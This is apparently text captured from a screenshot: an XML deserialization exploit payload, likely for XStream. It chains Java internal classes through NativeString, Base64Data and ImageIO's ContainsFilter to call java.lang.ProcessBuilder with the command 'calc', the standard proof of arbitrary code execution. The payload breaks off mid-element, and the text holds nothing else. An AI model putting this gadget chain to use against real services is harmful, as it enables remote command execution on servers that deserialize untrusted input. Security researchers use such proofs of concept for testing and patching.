 −<map>
−<entry>
−<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
−<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
−<dataHandler>
−<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<contentType>text/plain</contentType>
−<is class="java.io.SequenceInputStream">
−<e class="javax.swing.MultiUIDefaults$MultiUIDefaultsEnumerator">
−<iterator class="javax.imageio.spi.FilterIterator">
−<iter class="java.util.ArrayList$Itr">
<cursor>0</cursor>
<lastRet>-1</lastRet>
<expectedModCount>1</expectedModCount>
−<outer-class>
−<java.lang.ProcessBuilder>
−<command>
<string>calc</string>
</command>
</java.lang.ProcessBuilder>
</outer-class>
</iter>
−<filter class="javax.imageio.ImageIO$ContainsFilter">
−<method>
<class>java.lang.ProcessBuilder</class>